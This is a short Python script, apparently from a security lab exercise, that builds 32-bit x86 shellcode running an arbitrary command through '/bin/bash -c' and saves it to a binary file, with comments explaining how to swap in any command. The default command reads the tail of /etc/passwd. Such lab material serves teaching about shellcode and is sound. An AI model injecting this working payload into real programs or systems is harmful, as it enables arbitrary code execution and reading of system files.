 #!/usr/bin/python3
import sys

# You can use this shellcode to run any command you want
shellcode = (
   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # You can modify the following command string to run any command.
   # You can even run multiple commands. When you change the string,
   # make sure that the position of the * at the end doesn't change.
   # The code above will change the byte at this position to zero,
   # so the command string ends here.
   # You can delete/add spaces, if needed, to keep the position the same.
   # The * in this line serves as the position marker         *
   "/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')

content = bytearray(200)
content[0:] = shellcode

# Save the binary code to file
with open('codefile_32', 'wb') as f:
  f.write(content)